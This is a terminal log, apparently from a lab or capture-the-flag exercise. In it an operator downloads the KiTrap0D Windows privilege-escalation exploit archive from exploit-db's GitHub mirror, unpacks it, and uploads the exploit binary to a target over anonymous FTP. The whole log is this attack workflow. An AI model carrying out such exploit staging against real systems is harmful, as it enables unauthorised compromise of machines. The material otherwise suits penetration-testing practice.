 evilsaint@commando /tmp % wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/11199.zip
--2020-09-24 01:36:13--  https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/11199.zip
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/11199.zip [following]
--2020-09-24 01:36:13--  https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/11199.zip
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.0.133, 151.101.64.133, 151.101.128.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.0.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 327474 (320K) [application/zip]
Saving to: ‘11199.zip’
11199.zip                                       100%[====================================================================================================>] 319.80K  --.-KB/s    in 0.06s
2020-09-24 01:36:14 (5.47 MB/s) - ‘11199.zip’ saved [327474/327474]
evilsaint@commando /tmp % unzip 11199.zip
Archive:  11199.zip
   creating: KiTrap0D/
  inflating: KiTrap0D/vdmallowed.exe
  inflating: KiTrap0D/vdmallowed.c
  inflating: KiTrap0D/README
  inflating: KiTrap0D/Makefile
  inflating: KiTrap0D/vdmexploit.dll
  inflating: KiTrap0D/screenshot.png
  inflating: KiTrap0D/ADVISORY
  inflating: KiTrap0D/vdmexploit.c
evilsaint@commando /tmp % ftp -p
ftp> open 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:evilsaint): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> lcd KiTrap0D/
Local directory now /tmp/KiTrap0D
ftp> put vdmallowed.exe
local: vdmallowed.exe remote: vdmallowed.exe
227 Entering Passive Mode (10,10,10,5,192,82).
150 Opening ASCII mode data connection.
226 Transfer complete.
73427 bytes sent in 0.02 secs (4.4497 MB/s)
ftp> binary
200 Type set to I.
ftp> put vdmallowed.exe
local: vdmallowed.exe remote: vdmallowed.exe
227 Entering Passive Mode (10,10,10,5,192,84).
125 Data connection already open; Transfer starting.
226 Transfer complete.
73216 bytes sent in 0.02 secs (4.5729 MB/s)